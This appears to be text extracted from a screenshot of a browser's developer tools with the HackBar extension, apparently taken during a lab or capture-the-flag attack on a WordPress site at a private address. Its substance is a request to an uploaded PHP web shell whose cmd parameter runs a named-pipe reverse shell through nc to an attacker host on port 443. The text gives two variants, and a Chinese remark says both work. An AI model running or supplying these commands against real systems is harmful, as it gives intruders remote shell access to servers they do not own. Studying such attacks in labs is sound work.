 不安全 https://192.168.0.150:12380/blogblog/wp-content/uploads/w... 17 1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://192.168.0.150:12380/blogblog/wp-content/uploads/w30.php?cmd=mknod /tmp/backpipe p;/bin/bash 0</tmp/backpipe | nc 192.168.0.100 443 1>/tmp/backpipe
mknod /tmp/backpipe p;/bin/sh 0</tmp/backpipe | nc 192.168.0.100 443 1>/tmp/backpipe
Enable POST
ADD HEADER
两种写法都是可以的